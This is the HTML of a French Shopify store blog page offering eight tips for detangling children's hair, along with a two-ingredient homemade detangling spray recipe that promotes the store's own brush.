  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Partager l&#39;article
  </button>
  <details id="Details-share-template--24483648569668__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Partager l&#39;article
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--24483648569668__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--24483648569668__main"
          value="https://topbrush.shop/blogs/demelage-cheveux-enfants/8-conseils-pour-demeler-les-cheveux-de-votre-enfant-recette-du-spray-demelant-diy"
          placeholder="Lien"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--24483648569668__main">Lien</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Fermer le partage</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copier le lien</span>
      </button>
    </div>
  </details>
</share-button>

        </div><div
          class="article-template__content page-width rte"
          itemprop="articleBody"
          
        >
          <div style="text-align: left;"><meta charset="utf-8"></div>
<div class="h2" style="text-align: left;">Les cheveux noués de votre enfant rendent-ils l'heure du bain stressante pour tout le monde ?</div>
<div class="rte rte--indented-images" itemprop="articleBody">
<p style="text-align: left;">En tant que parents de plusieurs jeunes filles, nous ne sommes pas étrangers à la gestion des cheveux emmêlés !</p>
<p style="text-align: left;">Lisez ces conseils pratiques pour savoir comment éviter le stress du démêlage. Et en prime, j'ai inclus des instructions sur la façon de fabriquer votre propre spray démêlant sans larmes en utilisant seulement deux ingrédients !</p>
<p style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0511/0084/4190/files/demelage_cheveux_enfants_480x480.jpg?v=1610301578" alt=""><br><br>Saviez-vous que les cheveux de votre bébé peuvent être visibles à l'échographie ? Nous ne le savions pas non plus. Mais il s'avère que c'est plus que possible - et nous l'avons vécu pendant mes trois grossesses !<br><br>Nos filles ont toujours eu beaucoup de cheveux. Elles sont tous nées avec une tête pleine de cheveux et maintenant qu'elles sont un peu plus âgées, leurs cheveux sont longs, épais, ondulés et enclins à s'emmêler.<br><br>Aucune d'entre elles n'a hérité de mes boucles serrées, ce qui rend leurs cheveux légèrement plus faciles à coiffer qu'ils n'auraient pu l'être. Mais nous avons quand même dû élaborer des stratégies pour faciliter l'heure du bain pour tout le monde. </p>
<p style="text-align: left;">Alors si vous avez du mal à démêler les cheveux de votre enfant sans cris ni pleurs, cet article est fait pour vous !</p>
<p style="text-align: left;">N'oubliez pas que la texture des cheveux de votre enfant déterminera l'efficacité de ces conseils pour vous - les cheveux de nos enfants sont épais et ondulés, donc si les cheveux de votre enfant sont très fins ou très crépus, il est possible que ce qui fonctionne pour notre famille ne fonctionne pas pour la vôtre.<a href="https://topbrush.shop/products/brosse-demelante-anti-casse" target="_blank" title="brosse demelante" rel="noopener noreferrer"><img src="https://cdn.shopify.com/s/files/1/0511/0084/4190/files/brosse_magique.gif?v=1626597624" alt="brosse magique"></a></p>
<h2 style="text-align: left;"><strong>1. Utiliser le bon type de brosse à cheveux</strong></h2>
<p style="text-align: left;"> </p>
<p style="text-align: left;"><a href="https://topbrush.shop/products/brosse-demelante-anti-casse" target="_blank" title="brosse à cheveux" rel="noopener noreferrer"><img src="https://cdn.shopify.com/s/files/1/0511/0084/4190/files/brosse_a_cheveux_480x480.jpg?v=1610302104" alt="quelle brosse ?"></a><br><br>Mes cheveux sont très bouclés, et le seul effet des brosses traditionnelles est de les rendre touffus et crépus. Alors quand notre fille aînée était toute petite, nous avions l'habitude de démêler ses cheveux à l'aide d'un peigne.</p>
<p style="text-align: left;"><br>Le résultat était que l'heure du bain devenait assez désagréable pour tout le monde. Elle passait son temps à pleurer sur la façon dont nous lui tirions les cheveux et la blessions, et nous passions notre temps à la supplier de démêler ses cheveux, mais nous étions aussi doux que possible et cela serait bientôt terminé.<br><br>Nous nous sentions comme des parents horribles, mais que devions-nous faire ? Nous ne pouvions pas laisser ses cheveux pleins de nœuds. Alors quand notre deuxième fille est née avec des cheveux aussi épais que ceux de sa sœur, nous avions deux enfants en pleurs à l'heure du bain.</p>
<p style="text-align: left;"><br>Heureusement, ce Noël-là, ma mère nous a surpris avec un lot de brosses magiques. Après avoir démêlé pendant des années mes cheveux bouclés lorsque j'étais enfant, elle savait ce que nous vivions avec nos filles et avait entendu dire que ces brosses pourraient nous faciliter la tâche.<br><br>Nous étions un peu sceptiques au début, mais cela s'est avéré être une bénédiction. Il y a une certaine technique pour l'utiliser, mais une fois que vous avez compris, vous pouvez l'utiliser pour démêler les cheveux tout aussi efficacement qu'avec un peigne, mais avec beaucoup moins de douleur pour votre enfant.</p>
<h2 style="text-align: left;">
<br><br><strong>2. Les conseils pour éliminer les noeuds</strong>
</h2>
<p style="text-align: left;"><br>Si vous avez essayé de démêler les longs cheveux de votre enfant en commençant par les racines, vous menez une bataille perdue d'avance. Les nœuds peuvent se former à n'importe quel endroit sur la longueur, donc plus vous commencez à brosser en haut, plus la brosse risque de rester coincée en descendant.<br><br>Commencez par les pointes, puis remontez lentement vers le haut pour démêler les nœuds. Votre enfant vous en remerciera !</p>
<h2 style="text-align: left;"><strong>3. Coiffez votre enfant</strong></h2>
<p style="text-align: left;"><strong><img src="https://cdn.shopify.com/s/files/1/0511/0084/4190/files/tresse_cheveux_enfant_480x480.jpg?v=1610302205" alt=""></strong></p>
<p style="text-align: left;"> Si votre enfant a les cheveux longs, il faut limiter les mouvements de ceux-ci ce qui les rendra moins susceptibles de s'emmêler. Les tresses sont particulièrement efficaces pour éviter les nœuds !<br><br>Malheureusement, nos filles insistent toujours pour porter leurs cheveux lâchés, donc ce conseil ne nous a pas été d'une grande utilité. Mais si votre enfant aime les tresses, cela vous facilitera grandement la tâche lorsque vous essaierez de lui laver les cheveux !</p>
<p style="text-align: left;"><br>C'est également une bonne idée d'attacher les cheveux longs lorsque votre enfant prend un repas. Les enfants ont une façon de transporter la nourriture partout lorsqu'ils mangent (du moins les nôtres !), et lorsque la nourriture entre dans les cheveux, elle a tendance à créer des résidus collants et emmêlés.<br><br>Ainsi, même si nos filles aiment porter leurs cheveux lâchés, nous gardons leurs élastiques préférés sur le comptoir de la cuisine afin de pouvoir les attacher en queue de cheval chaque fois que nous nous asseyons pour un repas !</p>
<h2 style="text-align: left;"><strong>4. Brossez fréquemment les cheveux de votre enfant</strong></h2>
<p style="text-align: left;"><strong><img src="https://cdn.shopify.com/s/files/1/0511/0084/4190/files/coiffez_vos_enfant_frequement_480x480.jpg?v=1610302237" alt=""></strong></p>
<p style="text-align: left;">Nul besoin d'attendre l'heure du bain pour enlever les nœuds des cheveux de votre enfant ! Plus vous attendez avant de les démêler, plus les nœuds auront la chance de se former. En brossant régulièrement les cheveux de votre enfant entre les bains, vous les rendrez plus doux et plus faciles à démêler à l'heure du bain !</p>
<h2 style="text-align: left;"><strong>5. Utiliser un après-shampoing sur les cheveux mouillés </strong></h2>
<p style="text-align: left;">Le gel douche 3 en 1 pour bébé fonctionne bien sur les cheveux courts et fins, mais si votre enfant a une tonne de cheveux comme les nôtres, cela ne suffit probablement pas à faciliter le démêlage<br><br>Pensez plutôt à utiliser un shampooing conditionneur 2 en 1 - qui se trouve être aussi l'un des ingrédients dont vous avez besoin pour faire un spray démêlant pour cheveux<span> </span><a href="https://fr.wikipedia.org/wiki/Do_it_yourself" target="_blank" title="diy" rel="noopener noreferrer">DIY<span> </span></a>! Il est généralement destiné aux enfants plus âgés, mais il fonctionne très bien sur les jeunes enfants qui ont beaucoup de cheveux. </p>
<p style="text-align: left;">Assurez-vous simplement d'acheter un après-shampoing destiné aux enfants et étiqueté comme "sans larmes", car un après-shampoing ordinaire brûlera s'il entre dans les yeux de votre enfant !</p>
<p style="text-align: left;"><a href="https://www.notino.fr/ep-line/paw-patrol-gel-bain-et-douche-pour-enfant/p-16055342/?gclid=Cj0KCQiA6Or_BRC_ARIsAPzuer9oZHPJXe3NGCqI3NXUu6CGawGs-Qv_YUbvDS-hcxS2kmN_eqez_pAaAu0KEALw_wcB" title="après shampoing"><img src="https://cdn.shopify.com/s/files/1/0511/0084/4190/files/apres_shampoings_enfants_480x480.jpg?v=1610302284" alt="après shampoing enfant "></a></p>
<h2 style="text-align: left;"><strong>6. Distrayez votre enfant avec des jouets de bain</strong></h2>
<p style="text-align: left;"><br>Nos enfants se plaignent beaucoup moins quand ils sont distraits et s'amusent ! Essayez de donner à votre enfant des jouets de bain sur lesquels il pourra se concentrer pendant que vous démêlez ses cheveux.</p>
<h2 style="text-align: left;"><strong>7. Utiliser le spray démêlant sur les cheveux secs</strong></h2>
<p style="text-align: left;"> </p>
<div style="text-align: left;"><a href="https://www.greenweez.com/natessance-baume-demelant-kids-pomme-250ml-p117440?gclid=Cj0KCQiA6Or_BRC_ARIsAPzuer_-qV7SQON-krwhHYCx6DroZTE4NeusIx0j_vUgy8WZvtA1za5oFcQaAqPFEALw_wcB" title="baume démêlant enfants"><img src="https://cdn.shopify.com/s/files/1/0511/0084/4190/files/natessance-baume-demelant-kids-pomme-250ml_480x480.jpg?v=1610302347" alt="baume démêlant "></a></div>
<a href="https://www.greenweez.com/natessance-baume-demelant-kids-pomme-250ml-p117440?gclid=Cj0KCQiA6Or_BRC_ARIsAPzuer_-qV7SQON-krwhHYCx6DroZTE4NeusIx0j_vUgy8WZvtA1za5oFcQaAqPFEALw_wcB" title="baume démêlant enfants"></a><br>Si les cheveux de votre enfant sont longs ou épais, ils formeront probablement des nœuds aussi vite que vous pourrez les démêler, et votre enfant ne sera donc peut-être pas ravi de se faire brosser les cheveux. L'utilisation du spray démêlant sur les cheveux secs pendant le brossage rendra le processus de brossage plus facile et moins douloureux pour votre enfant.
<p style="text-align: left;">  </p>
<strong>Comment fabriquer un spray démêlant pour cheveux sans larmes ?</strong>
<p style="text-align: left;">Nous avions l'habitude d'acheter des démêlants en aérosol préfabriqués au magasin jusqu'à ce que je me rende compte qu'ils n'étaient pas si difficiles à fabriquer et que nous économiserions probablement de l'argent en les fabriquant nous-mêmes.</p>
<br>
<h3 style="text-align: left;"><span>Ce dont vous aurez besoin</span></h3>
<p style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0511/0084/4190/files/DIY-Spray-demelant-Ingredients_480x480.jpg?v=1610302388" alt=""><br>Tout ce dont vous aurez besoin pour vous préparer est de l'eau du robinet, quelques cuillères à soupe de shampoing conditionné pour enfants sans larmes et un vaporisateur vide. Vérifiez ce que vous avez à disposition avant d'acheter une bouteille - je réutilise simplement un flacon vide de spray démêlant acheté dans le commerce et j'enlève l'étiquette.</p>
<h3 style="text-align: left;"><span>Instructions étape par étape</span></h3>
<p style="text-align: left;"><br>Commencez par verser un peu de shampoing conditionné dans le vaporisateur vide.<br>Le flacon que j'ai utilisé contient un peu plus d'une tasse (250ml) de liquide.</p>
<p style="text-align: left;">J'ai utilisé environ 1,5 cuillère à soupe d'après-shampoing.</p>
<p style="text-align: left;">(Cependant, ce n'est pas une science exacte. Selon la longueur, l'épaisseur et la texture des cheveux de votre enfant, vous devrez peut-être en utiliser plus ou moins que moi. N'hésitez donc pas à expérimenter avec différentes quantités jusqu'à ce que vous trouviez le ratio qui vous convient le mieux).</p>
<p style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0511/0084/4190/files/Pour-Kids-Conditioner-Into-Bottle_480x480.jpg?v=1610302436" alt=""></p>
<p style="text-align: left;">Une fois que vous avez versé l'après-shampoing dans la bouteille, remplissez le reste de la bouteille avec de l'eau du robinet et agitez-la jusqu'à ce que les deux soient bien combinés. Si vous expérimentez encore avec des quantités, vous pouvez laisser un peu d'espace dans la bouteille au cas où vous auriez besoin d'ajouter plus d'après-shampooing.</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0511/0084/4190/files/Finished-Kids-Detangling-Spray_480x480.jpg?v=1610302475" alt="démêlant diy "></div>
<p style="text-align: left;">Votre spray démêlant est maintenant prêt à l'emploi ! Chaque fois que vous brossez les cheveux secs de votre enfant, il suffit de vaporiser d'abord un peu de produit pour faciliter le démêlage. Et comme vous avez utilisé un après-shampoing sans larmes, si un tout petit peu pénètre accidentellement dans les yeux de votre enfant lorsque vous le vaporisez, il ne brûlera pas !</p>
<p style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0511/0084/4190/files/DIY-Detangling-Spray-Kids-Hair_480x480.jpg?v=1610302507" alt=""></p>
<h3 style="text-align: left;"><span>Pourquoi faire son propre spray démêlant ?</span></h3>
<p style="text-align: left;"><br>Comme vous pouvez le voir, ce spray démêlant est extrêmement facile à fabriquer et coûte bien moins cher que l'achat de sprays en magasin.<br><br>Il est également très facile à personnaliser puisque vous pouvez utiliser le type d'après-shampoing que vous souhaitez. Nous avons opté pour un produit sans larmes, car nos enfants sont encore très jeunes, mais si, par exemple, vous préférez acheter des produits fabriqués à partir d'ingrédients entièrement naturels, allez-y !<br><br>Vous devrez peut-être faire quelques expériences avec les quantités, mais en fabriquant les vôtres, vous profiterez des avantages de l'utilisation du spray démêlant sans en payer le prix. J'ai même entendu parler d'adultes qui utilisent un spray démêlant à base d'après-shampooing ordinaire, mais je n'ai jamais essayé moi-même car mes cheveux sont si bouclés qu'il est impossible de les démêler en dehors de la douche.</p>
<h2 style="text-align: left;">
<br><br><strong>8. Dernier Conseil : Démêlez les cheveux de votre enfant juste avant le bain</strong>
</h2>
<p style="text-align: left;"><br><br>Nous avions l'habitude de laisser la plupart des démêlages pour l'heure du bain. Maintenant, j'emmène nos filles dans la salle de bains juste avant leur bain et je démêle leurs cheveux secs à l'aide d'un spray démêlant et d'une <a href="https://topbrush.shop/products/brosse-demelante-anti-casse" target="_blank" title="brosse pour enfant" rel="noopener noreferrer">brosse à cheveux pour enfant</a> TopBrush® de grande taille.</p>
<meta charset="utf-8">
<p style="text-align: left;"><a href="https://topbrush.shop/products/brosse-demelante-anti-casse" target="_blank" title="brosse demelante" rel="noopener noreferrer"><img src="https://cdn.shopify.com/s/files/1/0511/0084/4190/files/brosse_magique.gif?v=1626597624" alt="brosse magique"></a></p>
<p style="text-align: left;"><a href="https://topbrush.shop/products/brosse-demelante-anti-casse" target="_blank" title="la brosse magique" rel="noopener noreferrer"><img src="https://cdn.shopify.com/s/files/1/0511/0084/4190/files/banniere_brosse_480x480.png?v=1610668014" alt="promotion brosse" style="display: block; margin-left: auto; margin-right: auto;"></a></p>
<p style="text-align: left;">Ensuite, nous finissons de démêler leurs cheveux dans la baignoire en utilisant un shampoing conditionnant pour enfants.<br><br>Cette méthode fonctionne très bien pour nous car elle permet d'éliminer la plupart des nœuds à l'aide du spray démêlant alors que les cheveux de nos enfants sont encore secs, ce qu'ils trouvent beaucoup moins douloureux. Une fois qu'ils entrent dans la baignoire, nous pouvons nous concentrer sur le lavage de leurs cheveux et sur l'élimination des nœuds les plus tenaces à l'aide de l'après-shampoing.<br><br>Cette méthode rend le lavage des cheveux beaucoup moins long et comme il reste peu de nœuds, nous entendons très peu de plaintes. La plupart du temps, nos filles jouent avec leurs jouets et se laissent faire. Tout le monde est heureux depuis que nous avons commencé à utiliser cette astuce !<br><br>Avez-vous des conseils sur la gestion des cheveux emmêlés qui n'ont pas été abordés dans cet article ?</p>
<p style="text-align: left;">J'aimerais en savoir plus dans la section des commentaires !</p>
<p style="text-align: left;">A lire aussi : <a href="https://topbrush.shop/blogs/demelage-cheveux-enfants/comment-demeler-rapidement-les-cheveux-votre-enfant-metisse" target="_blank" title="démêlage cheveux enfant métisse" rel="noopener noreferrer">démêlage cheveux enfant métisse</a></p>
<p style="text-align: left;">et <a href="https://topbrush.shop/blogs/demelage-cheveux-enfants/9-astuces-infaillibles-pour-demeler-les-cheveux-des-filles" target="_blank" rel="noopener noreferrer">9 Astuces Infaillibles pour Démêler les Cheveux des Filles</a></p>
</div>
        </div><div class="article-template__back element-margin-top center">
    <a href="/blogs/demelage-cheveux-enfants" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Retour au blog
    </a>
  </div></article>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "\nLes cheveux noués de votre enfant rendent-ils l'heure du bain stressante pour tout le monde ?\n\nEn tant que parents de plusieurs jeunes filles, nous ne sommes pas étrangers à la gestion des cheveux emmêlés !\nLisez ces conseils pratiques pour savoir comment éviter le stress du démêlage. Et en prime, j'ai inclus des instructions sur la façon de fabriquer votre propre spray démêlant sans larmes en utilisant seulement deux ingrédients !\nSaviez-vous que les cheveux de votre bébé peuvent être visibles à l'échographie ? Nous ne le savions pas non plus. Mais il s'avère que c'est plus que possible - et nous l'avons vécu pendant mes trois grossesses !Nos filles ont toujours eu beaucoup de cheveux. Elles sont tous nées avec une tête pleine de cheveux et maintenant qu'elles sont un peu plus âgées, leurs cheveux sont longs, épais, ondulés et enclins à s'emmêler.Aucune d'entre elles n'a hérité de mes boucles serrées, ce qui rend leurs cheveux légèrement plus faciles à coiffer qu'ils n'auraient pu l'être. Mais nous avons quand même dû élaborer des stratégies pour faciliter l'heure du bain pour tout le monde. \nAlors si vous avez du mal à démêler les cheveux de votre enfant sans cris ni pleurs, cet article est fait pour vous !\nN'oubliez pas que la texture des cheveux de votre enfant déterminera l'efficacité de ces conseils pour vous - les cheveux de nos enfants sont épais et ondulés, donc si les cheveux de votre enfant sont très fins ou très crépus, il est possible que ce qui fonctionne pour notre famille ne fonctionne pas pour la vôtre.\n1. Utiliser le bon type de brosse à cheveux\n \nMes cheveux sont très bouclés, et le seul effet des brosses traditionnelles est de les rendre touffus et crépus. Alors quand notre fille aînée était toute petite, nous avions l'habitude de démêler ses cheveux à l'aide d'un peigne.\nLe résultat était que l'heure du bain devenait assez désagréable pour tout le monde. Elle passait son temps à pleurer sur la façon dont nous lui tirions les cheveux et la blessions, et nous passions notre temps à la supplier de démêler ses cheveux, mais nous étions aussi doux que possible et cela serait bientôt terminé.Nous nous sentions comme des parents horribles, mais que devions-nous faire ? Nous ne pouvions pas laisser ses cheveux pleins de nœuds. Alors quand notre deuxième fille est née avec des cheveux aussi épais que ceux de sa sœur, nous avions deux enfants en pleurs à l'heure du bain.\nHeureusement, ce Noël-là, ma mère nous a surpris avec un lot de brosses magiques. Après avoir démêlé pendant des années mes cheveux bouclés lorsque j'étais enfant, elle savait ce que nous vivions avec nos filles et avait entendu dire que ces brosses pourraient nous faciliter la tâche.Nous étions un peu sceptiques au début, mais cela s'est avéré être une bénédiction. Il y a une certaine technique pour l'utiliser, mais une fois que vous avez compris, vous pouvez l'utiliser pour démêler les cheveux tout aussi efficacement qu'avec un peigne, mais avec beaucoup moins de douleur pour votre enfant.\n\n2. Les conseils pour éliminer les noeuds\n\nSi vous avez essayé de démêler les longs cheveux de votre enfant en commençant par les racines, vous menez une bataille perdue d'avance. Les nœuds peuvent se former à n'importe quel endroit sur la longueur, donc plus vous commencez à brosser en haut, plus la brosse risque de rester coincée en descendant.Commencez par les pointes, puis remontez lentement vers le haut pour démêler les nœuds. Votre enfant vous en remerciera !\n3. Coiffez votre enfant\n\n Si votre enfant a les cheveux longs, il faut limiter les mouvements de ceux-ci ce qui les rendra moins susceptibles de s'emmêler. Les tresses sont particulièrement efficaces pour éviter les nœuds !Malheureusement, nos filles insistent toujours pour porter leurs cheveux lâchés, donc ce conseil ne nous a pas été d'une grande utilité. Mais si votre enfant aime les tresses, cela vous facilitera grandement la tâche lorsque vous essaierez de lui laver les cheveux !\nC'est également une bonne idée d'attacher les cheveux longs lorsque votre enfant prend un repas. Les enfants ont une façon de transporter la nourriture partout lorsqu'ils mangent (du moins les nôtres !), et lorsque la nourriture entre dans les cheveux, elle a tendance à créer des résidus collants et emmêlés.Ainsi, même si nos filles aiment porter leurs cheveux lâchés, nous gardons leurs élastiques préférés sur le comptoir de la cuisine afin de pouvoir les attacher en queue de cheval chaque fois que nous nous asseyons pour un repas !\n4. Brossez fréquemment les cheveux de votre enfant\n\nNul besoin d'attendre l'heure du bain pour enlever les nœuds des cheveux de votre enfant ! Plus vous attendez avant de les démêler, plus les nœuds auront la chance de se former. En brossant régulièrement les cheveux de votre enfant entre les bains, vous les rendrez plus doux et plus faciles à démêler à l'heure du bain !\n5. Utiliser un après-shampoing sur les cheveux mouillés \nLe gel douche 3 en 1 pour bébé fonctionne bien sur les cheveux courts et fins, mais si votre enfant a une tonne de cheveux comme les nôtres, cela ne suffit probablement pas à faciliter le démêlagePensez plutôt à utiliser un shampooing conditionneur 2 en 1 - qui se trouve être aussi l'un des ingrédients dont vous avez besoin pour faire un spray démêlant pour cheveux DIY ! Il est généralement destiné aux enfants plus âgés, mais il fonctionne très bien sur les jeunes enfants qui ont beaucoup de cheveux. \nAssurez-vous simplement d'acheter un après-shampoing destiné aux enfants et étiqueté comme \"sans larmes\", car un après-shampoing ordinaire brûlera s'il entre dans les yeux de votre enfant !\n\n6. Distrayez votre enfant avec des jouets de bain\nNos enfants se plaignent beaucoup moins quand ils sont distraits et s'amusent ! Essayez de donner à votre enfant des jouets de bain sur lesquels il pourra se concentrer pendant que vous démêlez ses cheveux.\n7. Utiliser le spray démêlant sur les cheveux secs\n \n\nSi les cheveux de votre enfant sont longs ou épais, ils formeront probablement des nœuds aussi vite que vous pourrez les démêler, et votre enfant ne sera donc peut-être pas ravi de se faire brosser les cheveux. L'utilisation du spray démêlant sur les cheveux secs pendant le brossage rendra le processus de brossage plus facile et moins douloureux pour votre enfant.\n  \nComment fabriquer un spray démêlant pour cheveux sans larmes ?\nNous avions l'habitude d'acheter des démêlants en aérosol préfabriqués au magasin jusqu'à ce que je me rende compte qu'ils n'étaient pas si difficiles à fabriquer et que nous économiserions probablement de l'argent en les fabriquant nous-mêmes.\n\nCe dont vous aurez besoin\nTout ce dont vous aurez besoin pour vous préparer est de l'eau du robinet, quelques cuillères à soupe de shampoing conditionné pour enfants sans larmes et un vaporisateur vide. Vérifiez ce que vous avez à disposition avant d'acheter une bouteille - je réutilise simplement un flacon vide de spray démêlant acheté dans le commerce et j'enlève l'étiquette.\nInstructions étape par étape\nCommencez par verser un peu de shampoing conditionné dans le vaporisateur vide.Le flacon que j'ai utilisé contient un peu plus d'une tasse (250ml) de liquide.\nJ'ai utilisé environ 1,5 cuillère à soupe d'après-shampoing.\n(Cependant, ce n'est pas une science exacte. Selon la longueur, l'épaisseur et la texture des cheveux de votre enfant, vous devrez peut-être en utiliser plus ou moins que moi. N'hésitez donc pas à expérimenter avec différentes quantités jusqu'à ce que vous trouviez le ratio qui vous convient le mieux).\n\nUne fois que vous avez versé l'après-shampoing dans la bouteille, remplissez le reste de la bouteille avec de l'eau du robinet et agitez-la jusqu'à ce que les deux soient bien combinés. Si vous expérimentez encore avec des quantités, vous pouvez laisser un peu d'espace dans la bouteille au cas où vous auriez besoin d'ajouter plus d'après-shampooing.\n\nVotre spray démêlant est maintenant prêt à l'emploi ! Chaque fois que vous brossez les cheveux secs de votre enfant, il suffit de vaporiser d'abord un peu de produit pour faciliter le démêlage. Et comme vous avez utilisé un après-shampoing sans larmes, si un tout petit peu pénètre accidentellement dans les yeux de votre enfant lorsque vous le vaporisez, il ne brûlera pas !\n\nPourquoi faire son propre spray démêlant ?\nComme vous pouvez le voir, ce spray démêlant est extrêmement facile à fabriquer et coûte bien moins cher que l'achat de sprays en magasin.Il est également très facile à personnaliser puisque vous pouvez utiliser le type d'après-shampoing que vous souhaitez. Nous avons opté pour un produit sans larmes, car nos enfants sont encore très jeunes, mais si, par exemple, vous préférez acheter des produits fabriqués à partir d'ingrédients entièrement naturels, allez-y !Vous devrez peut-être faire quelques expériences avec les quantités, mais en fabriquant les vôtres, vous profiterez des avantages de l'utilisation du spray démêlant sans en payer le prix. J'ai même entendu parler d'adultes qui utilisent un spray démêlant à base d'après-shampooing ordinaire, mais je n'ai jamais essayé moi-même car mes cheveux sont si bouclés qu'il est impossible de les démêler en dehors de la douche.\n\n8. Dernier Conseil : Démêlez les cheveux de votre enfant juste avant le bain\n\nNous avions l'habitude de laisser la plupart des démêlages pour l'heure du bain. Maintenant, j'emmène nos filles dans la salle de bains juste avant leur bain et je démêle leurs cheveux secs à l'aide d'un spray démêlant et d'une brosse à cheveux pour enfant TopBrush® de grande taille.\n\n\n\nEnsuite, nous finissons de démêler leurs cheveux dans la baignoire en utilisant un shampoing conditionnant pour enfants.Cette méthode fonctionne très bien pour nous car elle permet d'éliminer la plupart des nœuds à l'aide du spray démêlant alors que les cheveux de nos enfants sont encore secs, ce qu'ils trouvent beaucoup moins douloureux. Une fois qu'ils entrent dans la baignoire, nous pouvons nous concentrer sur le lavage de leurs cheveux et sur l'élimination des nœuds les plus tenaces à l'aide de l'après-shampoing.Cette méthode rend le lavage des cheveux beaucoup moins long et comme il reste peu de nœuds, nous entendons très peu de plaintes. La plupart du temps, nos filles jouent avec leurs jouets et se laissent faire. Tout le monde est heureux depuis que nous avons commencé à utiliser cette astuce !Avez-vous des conseils sur la gestion des cheveux emmêlés qui n'ont pas été abordés dans cet article ?\nJ'aimerais en savoir plus dans la section des commentaires !\nA lire aussi : démêlage cheveux enfant métisse\net 9 Astuces Infaillibles pour Démêler les Cheveux des Filles\n",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/topbrush.shop"
    },
    "headline": "8 Conseils Pour Démêler Les Cheveux De Votre Enfant.",
    
      "description": "Lisez ces conseils pratiques pour savoir comment éviter le stress du démêlage. Et en prime, j'ai inclus des instructions sur la façon de fabriquer votre propre spray démêlant sans larmes en utilisant seulement deux ingrédients !",
    
    
      "image": [
        "https:\/\/topbrush.shop\/cdn\/shop\/articles\/demelage_cheveux_enfants_1.png?v=1623624950\u0026width=1920"
      ],
    
    "datePublished": "2021-02-10T22:20:24Z",
    "dateCreated": "2021-02-10T22:18:33Z",
    "author": {
      "@type": "Person",
      "name": "CELIAN ALEXIS"
    },
    "publisher": {
      "@type": "Organization",
      "name": "TopBrush®"
    }
  }
</script>


</section><div id="shopify-section-template--24483648569668__section_divider_jWnzGE" class="shopify-section"><style data-shopify>
  .section-divider-template--24483648569668__section_divider_jWnzGE {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--24483648569668__section_divider_jWnzGE-top-padding {
    height: 48px;
  }
  .section-template--24483648569668__section_divider_jWnzGE-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--24483648569668__section_divider_jWnzGE-top-padding {
      height: 64px;
    }
    .section-template--24483648569668__section_divider_jWnzGE-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--24483648569668__section_divider_jWnzGE.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--24483648569668__section_divider_jWnzGE.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

